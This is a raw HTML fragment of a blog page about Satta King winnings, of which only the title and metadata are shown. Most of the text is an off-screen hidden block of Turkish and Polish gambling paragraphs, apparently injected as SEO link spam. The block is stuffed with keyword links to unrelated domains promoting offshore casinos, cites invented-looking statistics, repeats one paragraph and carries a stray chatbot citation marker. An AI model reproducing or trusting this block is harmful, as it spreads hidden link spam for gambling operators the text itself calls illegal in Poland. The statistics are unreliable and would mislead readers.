    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    <div style='position:absolute;left:-12253px;width:1192px;'><p>Her zaman erişim kolaylığı sağlayan <a href="https://www.sunaurataylor.org" title="bettilt 2025 giriş">bettilt</a> uygulaması oyuncuların yanında.</p> <p>Hızlı işlem isteyen kullanıcılar <a href="https://www.jailbreakwizard.net/" title="casino siteleri 2026">güvenilir casino siteleri</a> ile avantajlı erişim sağlıyor.</p><p>Online bahis kullanıcılarının %64’ü oyunlara hafta sonu erişmektedir; bu, <a href="https://gibrem.com/" title="bahsegel">bahsegel 2026</a>’in yoğun trafiğini Cuma–Pazar arası dönemde artırır.</p> <p>Canlı oyunlarda kullanıcıların %72’si rulet, blackjack ve baccarat kombinasyonlarını tercih etmektedir; bu eğilim <a href="https://www.katedradrohobych.com" title="bahis siteleri">sanal bahis</a> oyun portföyüne yansımıştır.</p> <p>Cep telefonlarıyla erişim kolaylığı sağlayan <a href="https://www.halden-idrettsrad.com">paribahis</a> sürümü öne çıkıyor.</p> <p>Bahis piyasasında adını duyuran <a href="https://www.radiolapizarra.com">bettilt</a> güvenilir altyapısıyla fark yaratıyor.</p> <p>Canlı krupiyeli oyunların iade oranı (RTP) ortalama %98,3’tür; bu, slot oyunlarından yaklaşık %2 daha yüksektir ve <a href="https://www.chefvincecooks.com" title="bettilt">bettilt girş</a>’te oyuncular bu avantajdan yararlanır.</p><p>Her an her yerde erişim için <a href="https://fomexsa.com" title="bahis siteleri 2026">bahis siteleri</a> uygulaması kullanılıyor.</p><p>Online bahis sitelerinde ortalama bonus çevrim süresi 48 saattir; <a href="https://thepossibilitiesproject.co/" title="bahsegel">bahsegel güncel link</a> bu süreyi 24 saate düşürmüştür.</p><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://karanukan.com" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p><p>2026 yılında yeni sürümüyle <a href="https://ladolcepizzas.com">paribahis</a> piyasaya çıkıyor.</p> <h2>Przeciętny depozyt polskiego gracza</h2><p>Średnia wartość depozytu w iGamingu wynosi 80–150 zł, dlatego kasyna takie jak <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay casino</a> dostosowują integracje płatnicze do mikrotransakcji, zapewniając szybkie potwierdzanie wpłat w tym zakresie.</p><h2>Średnia liczba gier na polskich serwisach</h2><p>Największe polskojęzyczne kasyna offshore prezentują dziś od 1 500 do 4 000 gier od 30–60 dostawców; podobny kierunek (szeroki katalog slotów, live, crash) jest naturalną drogą rozwoju dla multi-brandów takich jak <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal kasyno</a>.</p><h2>Free spiny w nowych automatach</h2><p>W 2026 roku ponad 90% nowych slotów posiada tryb darmowych spinów, a <a href="https://www.commercemtlnord.ca" title="Neteller">Neteller wpłaty</a> średnia liczba przyznawanych obrotów w podstawowej rundzie mieści się w przedziale 8–12; dodatkowe retriggery mogą zwiększyć tę wartość wielokrotnie.</p><h2>Loot boxy na celowniku regulatorów</h2><p>W polskiej debacie regulacyjnej pojawia się <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas bonus code</a> temat uznania loot boxów i mechanik „gacha” za formę hazardu; raporty z innych krajów UE, gdzie wdrożono ograniczenia dla loot boxów, są uważnie analizowane przez decydentów.</p><h2>Wpływ czasu walidacji KYC</h2><p>Procedura KYC w Polsce trwa średnio od 10 minut do 3 godzin, a jej szybka realizacja w <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino</a> wpływa bezpośrednio na możliwość błyskawicznych wypłat środków.</p><h2>Średnia liczba metod płatności w nowych kasynach</h2><p>Nowe kasyna <a href="https://events4all.pl/" title="Visa">Visa bonus powitalny</a> w segmencie polskim startują z 6–12 metodami płatności: BLIK, szybkie przelewy, karty, e-portfele, czasem kryptowaluty; w kolejnych kwartałach liczba metod rośnie, jeśli projekt przechodzi w fazę skalowania.</p><h2>Państwowy monopol na kasyno online</h2><p>Zgodnie z ustawą hazardową jedyne w pełni legalne kasyno online w Polsce prowadzi Totalizator Sportowy (Total Casino), natomiast inne serwisy kasynowe, w tym projekty jak <a href="https://dearcare.vn/" title="Blik">Blik kasyno</a>, formalnie funkcjonują poza systemem licencji MF i są traktowane jako „szara strefa”.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard szybkie wypłaty</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Według analiz branżowych gracze coraz częściej korzystają z urządzeń mobilnych, dlatego responsywność stron takich jak <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a> staje się kluczowym aspektem ich popularności i wysokiego komfortu użytkowania.</p><h2>Liczba giełd obsługujących polskich użytkowników</h2><p>Polscy użytkownicy mają dostęp do kilkudziesięciu globalnych giełd i kantorów krypto, ale KNF publikował ostrzeżenia <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino jak wypłacić pieniądze</a> przed wybranymi platformami, podkreślając ryzyko braku nadzoru i brak gwarancji zwrotu środków.</p><h2>Średnia liczba kamer przy stołach</h2><p>Nowoczesne stoły live korzystają z 3–6 kamer, co pozwala na zmianę ujęć i zbliżenia; tę funkcję posiada większość stołów w <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino kasyno</a>, poprawiając wrażenie realizmu.</p><h2>Udział urządzeń mobilnych w live</h2><p>Aż 68% polskich sesji w grach na żywo odbywa się na smartfonach, dlatego stoły live w <a href="https://makarizo.com/" title="Revolut">Revolut casino</a> zostały w pełni zoptymalizowane pod pionowy i poziomy widok na ekranach mobilnych.</p><h2>Nowe crash a integracja z misjami kasyna</h2><p>Kasyna coraz częściej włączają crash do ogólnych misji, np. „zagraj 50 rund w crash i 100 spinów w sloty”; w <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay aplikacja</a> takich kampaniach udział crash w obrotach rośnie o 30–50% względem dnia bez misji.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino bonus</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><h2>Obłożenie miejsc przy stołach live</h2><p>Standardowy stół blackjacka live oferuje 7 miejsc, a w godzinach szczytu bywa zajęty w 80–90%; gracze <a href="https://www.esmartway.com.my/" title="Visa">kasyno Visa</a> korzystają wtedy często z funkcji bet behind lub stołów Unlimited.</p><h2>Ścisły nadzór MF nad bukmacherami online</h2><p>Polskie licencje bukmacherskie wymagają stałych raportów do MF, audytów systemów oraz wdrożenia narzędzi odpowiedzialnej gry; w 2026 roku działa <a href="https://aenosnationalpark.gr/" title="Vox casino">kasyno Vox casino opinie</a> kilkanaście licencjonowanych firm, których praktyki stanowią punkt odniesienia dla potencjalnych przyszłych licencji kasynowych.</p><p>Wielu użytkowników śledzi nowości branżowe, dlatego chętnie wybierają aktualizowane na bieżąco platformy takie jak <a href="https://letsbuildup.com/" title="Visa">Visa</a>, gdzie regularnie pojawiają się premierowe gry.</p><p>Programy lojalnościowe zyskują na znaczeniu, szczególnie gdy oferują realne benefity, co motywuje użytkowników do pozostania na platformach podobnych do <a href="https://soulflow.energy/" title="Bitcoin">Bitcoin casino</a>, zapewniających stałe nagrody za aktywność.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://drliton.com/" title="Skrill">Skrill casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><h2>Średnie wymagania obrotu bonusów w nowych kasynach</h2><p>Bonusy powitalne w nowych kasynach kierowanych na Polskę mają zazwyczaj <a href="https://dcapital.com.vn/" title="Neteller">Neteller recenzja</a> wymóg obrotu x30–x45 depozyt+bonus, a czas na spełnienie warunków wynosi 7–14 dni; oferty z niższym WR są coraz rzadsze.</p><h2>Średnia liczba gier w nowych kasynach</h2><p>Nowe kasyna <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino darmowe spiny</a> kierowane na polski rynek startują zwykle z katalogiem 1 500–3 000 gier, współpracując od razu z 25–50 dostawcami slotów, live casino i gier crash poprzez jeden lub dwa agregatory.</p><p>Polski segment bonusów bez depozytu jest relatywnie niewielki i szacuje się go na kilka procent całego wolumenu promocji, dlatego większość graczy korzysta z klasycznych pakietów powitalnych takich jak w <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly casino</a>, opartych na dopłacie procentowej do depozytu.</p><h2>Rankingi społeczności i tablice wyników</h2><p>Niektóre nowe sloty wykorzystywane są w turniejach z tablicami <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino 66</a> wyników; udział w takich eventach może sięgać 5–10% aktywnej bazy kasyna, a minimalny wynik wejścia do rankingu bywa liczony w tysiącach spinów.</p><h2>Szacowana liczba aktywnych graczy</h2><p>Branżowe źródła mówią o 1–2 mln dorosłych Polaków, którzy przynajmniej raz w roku grają online; ruch ten rozkłada się między Total Casino, licencjonowane zakłady oraz nieuregulowane strony kasynowe, do których docelowo aspirują brandy jak <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino recenzja</a>.</p><h2>Udział online w podatkach od gier</h2><p>Z danych MF za I–II kwartał 2026 wynika, że podatek od gier online sięga już ponad 1,5 mld zł rocznie, z czego znaczną część generują kasynowe gry losowe – silnie odwiedzane polskojęzyczne strony kasynowe i projekty typu <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino kod promocyjny bez depozytu</a>.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://www.faibene.ch/" title="Mastercard">Mastercard wypłata</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Średnia miesięczna strata na gracza</h2><p>Raporty naukowe z innych rynków szacują przeciętną miesięczną stratę aktywnego gracza kasynowego <a href="https://madco3d.com/" title="Visa">Visa forum</a> na ok. 50–100 EUR; w polskich realiach jest to zwykle 200–400 zł, choć rozkład jest bardzo nierównomierny.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Średni czas księgowania depozytu</h2><p>W polskim iGamingu przeciętny czas księgowania depozytu wynosi mniej niż 20 sekund, a w dobrze zoptymalizowanych serwisach takich jak <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard casino</a> większość wpłat BLIK i Pay-By-Link pojawia się natychmiast.</p><h2>Źródła danych i raporty branżowe</h2><p>W analizie polskiego rynku <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL kody bonusowe</a> kasyn online korzystano z raportów iGaming Today, H2 Gambling Capital, ICLG, HL oraz oficjalnych komunikatów Ministerstwa Finansów i UODO, co zapewnia aktualność i wiarygodność przedstawionych informacji.</p><h2>Stablecoiny jako ochrona przed zmiennością</h2><p>Właśnie dlatego stablecoiny <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay szybkie wypłaty</a> (USDT, USDC, DAI) zyskały tak duże znaczenie; w kasynach online ich udział w depozytach wśród polskich graczy krypto szacuje się na 30–50%, znacznie więcej niż w 2019–2020.</p><h2>Porównanie przewagi kasyna w grach karcianych</h2><p>Przewaga kasyna w blackjacku wynosi zazwyczaj 0,4–0,8%, w bakaracie 1,0–1,2%, a w Casino Hold'em około 2%; gracze <a href="https://marche.duckdns.org/" title="Muchbetter">kasyno Muchbetter</a> najczęściej wybierają stoły o najniższym house edge.</p><h2>Zależność wolumenu krypto od cyklu rynku</h2><p>W okresach hossy na <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred code</a> rynku krypto liczba depozytów w BTC/ETH w kasynach rośnie nawet 2–3 razy względem bessy; polscy gracze są bardziej skłonni „spróbować szczęścia”, gdy portfel zyskuje na wartości.</p><h2>Trend: większa przejrzystość co do właścicieli</h2><p>W kontekście YMYL i AML rośnie oczekiwanie, że operatorzy ujawnią <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay kod promocyjny</a> strukturę własnościową, beneficjentów rzeczywistych i jurysdykcję; brak takich informacji na stronie kasyna coraz częściej bywa traktowany jako czynnik ryzyka dla graczy.</p><h2>Popularność ubezpieczenia w blackjacku</h2><p>Zakład „Insurance” przy asie krupiera wybiera około 25–30% graczy, choć matematycznie nie jest on opłacalny; stoły w <a href="https://www.rediberia.es/" title="PayPal">PayPal kasyno</a> prezentują tę opcję w przejrzysty sposób.</p><h2>Udział urządzeń mobilnych w live</h2><p>Aż 68% polskich sesji w grach na żywo odbywa się na smartfonach, dlatego stoły live w <a href="https://stickmanbikeracergame.com/" title="Blik">Blik casino</a> zostały w pełni zoptymalizowane pod pionowy i poziomy widok na ekranach mobilnych.</p><h2>Crash games w polskich kasynach 2026</h2><p>Gry typu crash, jak Aviator czy JetX, odpowiadają już za 6–9% ruchu kasynowego online, a gracze <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> często wybierają je ze względu na prostą mechanikę i mnożniki do x10 000.</p><h2>Średni czas aktywności dziennie</h2><p>Polski gracz slotowy spędza dziennie średnio 12–18 minut w kasynie online, a w przypadku <a href="https://www.sorbaseickel.de/" title="Ice casino">Ice casino</a> aktywność wzrasta w piątki i soboty.</p><h2>Trend: współpraca międzynarodowa nadzorców</h2><p>Polski MF i KAS w coraz większym stopniu współpracują z regulatorami innych państw UE oraz organizacjami jak FATF; wymiana informacji o podmiotach i schematach <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">kasyno online Muchbetter</a> AML wpływa pośrednio na praktykę kontroli w sektorze iGaming.</p><h2>Średnia zmienność portfela gracza krypto</h2><p>Gracz, który trzyma saldo w BTC/ETH, doświadcza znacznie większych wahań wartości konta niż użytkownik grający <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard opłaty</a> wyłącznie w PLN; spadek ceny o 20% w ciągu tygodnia może „zjeść” część wygranych niezależnie od wyniku samej gry.</p><h2>Ograniczenia reklamy hazardu online</h2><p>Ustawa hazardowa przewiduje daleko idące ograniczenia <a href="https://lawrodriguez.com/" title="Energycasino">kasyno Energycasino opinie</a> reklamy gier losowych; w praktyce w 2026 roku jedynymi szerzej promowanymi podmiotami są licencjonowani bukmacherzy i Total Casino, podczas gdy podmioty offshore są formalnie zakazane w komunikacji marketingowej.</p><h2>Najczęściej wybierane kategorie gier</h2><p>Statystyczny polski gracz korzysta z 3–4 głównych kategorii gier miesięcznie, a w <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino kasyno</a> najczęściej jest to kombinacja sloty + ruletka + blackjack + jedna gra crash.</p><p>Eksperci podkreślają znaczenie certyfikowanych dostawców oprogramowania, dlatego rośnie zaufanie do portali wspierających renomowane studia, w tym <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a>, które współpracuje z wieloma znanymi markami branżowymi.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino kody promocyjne</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Popularność bankowości mobilnej</h2><p>W Polsce ponad 19 mln osób loguje się do banku wyłącznie z telefonu, co przekłada się na fakt, że 75–80% depozytów w serwisach takich jak <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a> realizowanych jest z poziomu aplikacji bankowych.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://thevanillaspa.ca/" title="Trustly">Trustly kasyna</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Wzrost liczby slotów rocznie</h2><p>Rynek slotów rośnie średnio o 12% rocznie, a <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino</a> regularnie dodaje nowe produkcje, dzięki czemu gracze mają dostęp do najnowszych technologii i funkcji.</p><h2>Popularność polskojęzycznych interfejsów</h2><p>Około 85% polskich graczy deklaruje, że preferuje kasyna z pełnym interfejsem po polsku, dlatego <a href="https://1001vina.com/" title="Apple-Pay">kasyno Apple-Pay</a> oferuje menu, zasady i opisy gier w rodzimym języku.</p><h2>Blackjack mobilny w 2026 roku</h2><p>Nawet 70% rozdań w blackjacku online w Polsce rozgrywa się na smartfonach, dlatego stoły w <a href="https://cerrotusasprings.com/" title="Bet casino">kasyno Bet casino</a> zostały w pełni dostosowane do pionowego i poziomego widoku na ekranach mobilnych.</p><p>Średnia prędkość internetu stacjonarnego w Polsce przekracza 100 Mb/s, co umożliwia stabilną grę w kasynach online, a serwisy takie jak <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas</a> wykorzystują sieci CDN, aby utrzymać płynność również przy słabszych łączach mobilnych.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino kasyno</a> specjalnie oznacza takie gry w lobby.</p><h2>Popularność slotów w Polsce</h2><p>Według danych H2GC aż 68% polskich graczy online wybiera sloty jako główny rodzaj rozgrywki, a platformy takie jak <a href="https://kevinsushibar.cz/" title="Betonred">Betonred</a> notują wzrost aktywności w grach wideo o ponad 20% rok do roku.</p><h2>Reakcja na zmiany prawa (loot boxy)</h2><p>Najnowsze dyskusje w Polsce dotyczą uznania loot boxów za hazard – w 2026 pojawiły się projekty zmian ustawy; wiarygodne witryny kasynowe, w tym potencjalnie <a href="https://ipc.si/" title="Skrill">Skrill kasyno</a>, powinny w artykułach prawnych odsyłać do źródeł jak ICLG i gov.pl dla rzetelności YMYL.</p><h2>Nowe kasyna a integracja z aplikacjami</h2><p>Około 20–30% nowych kasyn inwestuje w natywne aplikacje Android/iOS lub PWA; mimo że większość użytkowników <a href="https://www.pagano.it/" title="Energycasino">Energycasino oficjalna strona</a> gra z przeglądarki, aplikacje zwiększają dzienną częstotliwość logowań i ułatwiają push-notyfikacje.</p><h2>Udział gier karcianych w GGR 2026</h2><p>W 2026 roku gry karciane generują łącznie 20–25% GGR polskich kasyn online, a w przypadku <a href="https://ontheradarshow.com/" title="Bitcoin">kasyno Bitcoin</a> udział ten zbliża się do górnej granicy dzięki mocno rozbudowanej sekcji blackjacka.</p><h2>Statystyki w interfejsach gier karcianych</h2><p>Około 50% graczy spogląda na statystyki poprzednich rozdań, gdy są dostępne; stoły blackjacka i bakarata współpracujące z <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter kasyno</a> oferują historię wyników nawet z 200 rund.</p><h2>Średnia wartość dużej wygranej w crashu</h2><p>Dla typowych stawek 5–20 zł w nowych crash grach „duża wygrana” (≥20x) oznacza 100–400 zł wypłaty; rekordowe kwoty <a href="https://regrip.in/" title="Vox casino">Vox casino wyplata</a> przy stawkach VIP sięgają kilkudziesięciu tysięcy złotych w pojedynczej rundzie.</p><h2>Język obsługi klienta w nowych kasynach</h2><p>W około 40–50% nowych kasyn operatorzy oferują support po polsku (mail lub czat), choć często tylko w godzinach 9:00–21:00; <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill PL</a> poza tymi godzinami komunikacja odbywa się zwykle w języku angielskim.</p><h2>Popularność Side Betów w bakaracie</h2><p>W bakaracie live nawet 30% zakładów to side bety typu Player Pair lub Banker Pair, które w <a href="https://trailsvanoise.fr/" title="Bizzo casino">Bizzo casino kasyno</a> oferują znacznie wyższe kursy niż zakłady podstawowe.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://amana-beauty.de/" title="PayPal">kasyno PayPal</a> przy nowych kampaniach.</p><h2>Średni czas od rejestracji do pierwszej gry</h2><p>Przeciętny polski gracz rozpoczyna pierwszą grę w ciągu 10–20 minut od rejestracji, a intuicyjny proces w <a href="https://khuyencongnghean.com.vn/" title="Ice casino">kasyno Ice casino</a> skraca tę drogę często do kilku minut.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://grupovigoran.com/" title="Google-Pay">kasyno Google-Pay opinie</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><h2>Średni wiek krupierów live</h2><p>Średni wiek krupierów w studiach obsługujących polskie stoły live wynosi 25–32 lata, a wielu z nich pracuje przy stołach dostępnych w lobby <a href="https://airtime2cash.com/" title="Bison casino">Bison casino kasyno</a>.</p><p>Badania wskazują, że co piąty polski gracz regularnie korzysta z programów VIP, oferujących wyższe limity i indywidualne bonusy, dlatego <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> rozwija wielopoziomowy system lojalnościowy powiązany z miesięcznym obrotem.</p><h2>Średni czas potwierdzenia transakcji BTC</h2><p>Przy standardowej opłacie sieciowej transakcja BTC osiąga 1 <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly czas wypłaty</a> potwierdzenie on-chain zazwyczaj w 10–30 minut; część kasyn dla Polaków księguje depozyty po 1–2 konfirmacjach, co daje opóźnienie rzędu 20–40 minut.</p><h2>Monitorowanie wzmianek medialnych</h2><p>Serwisy budujące markę premium śledzą wzmianki w mediach, raportach prawniczych i agregatorach rankingów; w 2026 obecność marki kasynowej – np. <a href="https://azg.com.vn/" title="NVcasino">NVcasino recenzja</a> – w neutralnych czy pozytywnych artykułach branżowych wzmacnia EEAT w YMYL.</p><h2>Popularność funkcji „kup bonus”</h2><p>W 2026 roku około 30–40% nowych slotów udostępnianych polskim graczom posiada opcję „Buy Bonus”, a analizy kasyn pokazują, że w niektórych grach <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard płatności</a> nawet 10–15% wszystkich rund jest uruchamianych właśnie przez tę funkcję.</p><h2>Rosnące znaczenie e-portfeli</h2><p>E-portfele odnotowują roczny wzrost o około 15–20% w polskim iGamingu, a użytkownicy cenią je za szybkość wypłat; dlatego <a href="https://icasapkdownload.in/" title="Stake">Stake</a> oferuje Skrill i Neteller jako priorytetowe kanały zwrotu środków.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Popularność Double Ball Roulette</h2><p>Double Ball Roulette, z dwiema kulkami i większą dynamiką, odpowiada za kilka procent polskiego ruchu ruletkowego live, a gracze <a href="https://aris66.ru/" title="Pelican casino">Pelican casino kasyno</a> chętnie ją testują jako alternatywę dla klasycznych formatów.</p><h2>Nowe kasyna a e-sport i gry crash</h2><p>Około 40% nowych kasyn dla Polaków ma moduł zakładów lub mini-gier e-sportowych, a 60–70% <a href="https://tech365.gr/" title="NVcasino">NVcasino logowanie</a> oferuje przynajmniej jedną grę crash; razem generują one jednak zwykle mniej niż 10% całkowitego GGR brandu.</p><h2>Trend: silniejsze powiązanie z RODO</h2><p>Operatorzy iGaming w Polsce muszą równocześnie spełniać przepisy hazardowe i RODO; rośnie znaczenie szczegółowych <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik opinie</a> polityk prywatności, rejestrów czynności przetwarzania oraz przejrzystego informowania użytkowników o profilowaniu marketingowym.</p><h2>Nowi dostawcy slotów na rynku</h2><p>Każdego roku przybywa 5–10 nowych małych studiów slotowych, których gry trafiają do agregatorów; w 2026 katalog <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL kody</a> przeciętnego kasyna oferuje produkcje od ponad 30–60 różnych dostawców gier slotowych.</p><h2>Współpraca MF z bankami i PSP</h2><p>Polska ustawa hazardowa przewiduje obowiązek współpracy banków, operatorów kart i systemów płatności z MF; w praktyce oznacza to w 2026 roku <a href="https://blessingscleaningservice.net/" title="Bitcoin">kasyno online Bitcoin</a> blokowanie przelewów i transakcji kartowych do operatorów figurujących w rejestrze nielegalnych domen.</p><h2>Jackpoty społecznościowe w nowych grach</h2><p>Część premier slotowych jest podpinana do jackpotów społecznościowych, gdzie pasek postępu wypełnia się na bazie wszystkich spinów graczy; taki <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino jak wyplacic</a> system nagradza np. co 100 000 spinów, a nagroda dzieli się między kilku uczestników.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut wpłaty</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Wpłaty z kont zagranicznych</h2><p>Szacuje się, że około 7–10% depozytów w polskich kasynach pochodzi z rachunków zagranicznych, a <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino</a> obsługuje taką grupę graczy za pomocą przelewów SEPA i e-portfeli multiwalutowych.</p><h2>Rejestr nielegalnych stron MF</h2><p>Ministerstwo Finansów prowadzi publiczny Rejestr Stron Niedozwolonych, który w 2026 obejmuje już kilka tysięcy domen kasynowych; każda nowa polskojęzyczna witryna iGaming, także podobna do <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino 24</a>, ryzykuje blokadę, jeśli działa bez polskiej licencji.</p><h2>Kontrola użycia danych marketingowych</h2><p>RODO i krajowe przepisy wymagają zgody na newslettery i powiadomienia; operatorzy nie mogą wykorzystywać danych o historii <a href="https://nitromac.com" title="Bison casino">Bison casino wypłata</a> gry do agresywnego retargetingu bez przejrzystego poinformowania użytkownika o zakresie profilowania.</p><h2>Crash a średnia liczba sesji dziennie</h2><p>Aktywny gracz crash loguje się średnio 1,3–1,8 raza dziennie, przy czym sesje są <a href="https://fabtimeshare.com/" title="Bison casino">jak wypłacić pieniądze z Bison casino</a> bardzo krótkie; dla slotów ten współczynnik wynosi zwykle 0,7–1,2, ale trwają one dwukrotnie dłużej.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Wpływ grafiki na wybór slotu</h2><p>Według badań 44% graczy wybiera sloty głównie na podstawie grafiki, dlatego <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino</a> promuje tytuły 3D i produkcje z animacjami kinowej jakości.</p><p>Według danych branżowych nawet 90% polskich graczy korzysta z darmowych spinów co najmniej raz w roku, dlatego operatorzy tacy jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly casino</a> budują wokół free spinów osobne kampanie marketingowe i pakiety startowe.</p></div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Is it True Satta King Fast offer hundreds or even thousands of Rupees to Winners?</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='enaamari' src='https://secure.gravatar.com/avatar/a3fbf313971889df2e3f9071ad00d0b6c029d4b9ef802fe3350e6c4620274e1c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3fbf313971889df2e3f9071ad00d0b6c029d4b9ef802fe3350e6c4620274e1c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://techtesy.com/author/enaamari/">enaamari</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://techtesy.com/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/">November 25, 2022</a>
			</div>
		
